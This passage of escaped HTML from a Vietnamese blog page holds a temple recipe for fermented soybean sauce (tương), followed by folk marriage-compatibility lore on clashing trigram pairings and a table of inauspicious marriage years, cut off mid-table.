vàng, đỏ, xanh, đen, trắng thì thôi đậy. Đem phá mốc bóp nát, nếu mốc khô thì phải dùng nước thấm ướt tay đặng bóp cho mốc khỏi bay. Để trần một đêm, qua ngày thứ sáu, đem mốc phơi ba, bốn nắng cho thật khô.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; MUỐI: Đem rang cho hết nổ, rồi lấy ra 20 lon đem trộn với mốc khô, trộn xong để vô chậu.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nĐẬU NÀNH: Đem rang lộn với cát, mỗi lần rang chừng vài chén, rang cho vàng, không được cháy hoặc sống, vì đậu cháy thì đen tương, còn sống thì tương không đỏ và chua.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nRang đậu với cát đậu mới chín đều. Rang xong đem xay cho bể hai hoặc ba, xay xong, lấy vỏ đậu nấu riêng, nấu rồi vắt lấy nước bỏ xác, còn đậu thì nấu riêng, nước mưa dùng để nấu đậu cở 2 thùng rưởi, đậu nấu cở nửa ngày, chừng nào thấy mềm mới thôi.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nChờ cho nguội, đem đổ vô khạp, đổ lúc còn nóng sợ bể khạp. Nước vỏ đậu cũng đổ chung vô 2 khạp đó.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nDùng vải thưa bịt cho kín miệng khạp kẻo ruồi vô, hư tương.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nĐể khạp ngoài nắng, trời mưa đậy nắp lại. Ủ đậu 3 đêm, đêm thứ tư bắt đầu hôi, ủ luôn đến sáng ngày thứ sáu, múc nước đậu đổ vào chậu mốc khô đã trộn 20 lon muối đó, quấy sệt sệt đem phơi, qua ngày mai, sáng sớm nếu thấy mốc khô thì múc nước đậu cho thêm vào rồi phơi nữa, phơi ba, hoặc bốn ngày cho thật khô.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nLấy số muối còn lại, đổ nước mưa vào quấy cho tan ở ngày thứ 7, đến ngày thứ 8 lọc nước muối ấy cho sạch cặn, đem để vô hai khạp tương quấy cho đều (số nước muối đổ vo 2 khạp phải chia cho thật đồng kẻo bên lạt bên mặn).\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nĐợi mốc khô đã thấm muối có mùi thơm thì đổ vô khạp luôn cùng một lúc với nước muối, rồi đánh cho đều.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nCứ mỗi buổi sáng sớm quấy cho đều lên rồi đậy lại cho đủ sáu ngày (tính từ ngày đổ mốc), nếm thử, nếu vừa ăn thì phải thêm muối nữa để lâu mới không chua, còn như mặn thì khỏi thêm muối nữa.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in; text-align: justify; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ECHÚ Ý\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKhi ủ đậu đã sình kỳ nhứt rồi thì đổ muối vô, đừng để sình (thúi) lại kỳ hai mà hư tương. Trường hợp ủ mốc kịp vào tương thì khỏi sợ tương thúi kỳ hai.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKhi đổ đậu nấu vào khạp phải dùng dây quấn vải nhúng dầu lửa nịt nơi hông khạp cho kiến đừng lên.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EKhi ăn, múc tương vào buổi sáng và phải quấy lên cho đều rồi hãy múc. Mỗi lần múc chừng hai, ba ngày ăn mới được múc nữa. Muốn làm để lâu mới ăn thì phải thêm muối cho mặn mới không hư.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003EPhải tính truớc, đừng vào tương vào những ngày MÙNG (tức là từ MÙNG 1 cho đến ngày MÙNG 10). Nên coi lịch coi ngày nào hiệp tương được, rồi mình tính trước ngày mà làm (trong lịch nói Hiệp tương, ta gọi là gầy tương là để tương chung vào). Và nhớ đừng để phụ nữ đến kỳ bất tịnh xem lúc vào tương.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.25in; text-align: justify; text-indent: -0.25in;\"\u003E\n5.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ESửa tương cho hết chua:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\na.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETương mặn mà chua: Muốn cho hết chua, ta mua chừng 4 lon đường đen, múc nước tương của 2 khạp để vào son lớn (nồi nhôm to cũng được) nấu cho sôi mới trút đường vào nồi, quấy tan, đang nóng chia làm hai cho đều đổ vào hai khạp tương, đừng quấy.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 1in;\"\u003E\nb.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ETương lạt mà chua: Muốn hết chua, ta đem 10 lon muối rang cho nổ, đang nóng đổ vào mỗi khạp 5 lon, đùng quấy và cũng đừng đậy kín lắm, độ một giờ sau mới đậy kín. Sáng bửa sau mới khuấy đều.\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Bài tương này của Thầy Lưu Đoan sưu tập lúc ở chùa Trúc Lâm Huế. Ứng dụng ở chùa Long Khánh, Vĩnh Bình. Biên vào ngày 11-9-1972 âm lịch.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003EBÁT SAN GIAO CHIẾN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\" style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\nSAN tức sơn. GIAO CHIẾN là đánh nhau. Tám sơn hay tám cung không thể cưới gả nhau được vì là Đại hung, tuy không đến nổi chết nhưng cứ rầy rà nhau luôn, nếu tuổi khắc và mạng khắc lại càng độc hại hơn nữa, có thể đi đến chỗ tan rã.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nTám cung đó như sau:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nCàn-Chấn, Cấn-Khảm\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nTốn-Khôn, Ly-Đoài\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003EBÁT SAN TUYỆT MẠNG\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nBát san tuyệt mạng còn nặng hơn bát san giao chiến nhiều, vì nó có thể đưa đến sự chết chóc, nếu tuổi khắc và cung khắc nữa thì những điều tai họa coi như đã được định sẳn.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nTám cung Tuyệt mạng người ta đã đặt thành mấy câu văn vần cho dễ nhớ như sau:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nBà CÀN đi chợ phù LY; CÀN với LY\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nMua con cá CẤN làm chi TỐN tiền; CẤN\u0026nbsp; với TỐN\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nÔng KHẢM lại học làm KHÔN; KHẢM với KHÔN\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nGánh nước non ĐOÀI té CHẤN gảy lưng: ĐOÀI với\u0026nbsp; CHẤN\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003EHUNG NIÊN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\nKỵ giá thú (Nam kỵ hôn, nữ kỵ giá). Nam chủ bịnh, Nữ sản ách.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: medium none; font-size: 10pt; margin-left: -1.55pt;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"border: 1pt solid windowtext; padding: 0in 5.4pt; width: 69.5pt;\" valign=\"top\" width=\"93\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENăm sanh -\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENăm kỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 40.05pt;\" valign=\"top\" width=\"53\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: solid solid solid none; border-top-color: windowtext; border-width: 1pt 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 69.5pt;\" valign=\"top\" width=\"93\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENam kỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.05pt;\" valign=\"top\" width=\"53\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 69.5pt;\" valign=\"top\" width=\"93\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENữ kỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 40.05pt;\" valign=\"top\" width=\"53\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ESửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EHợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; 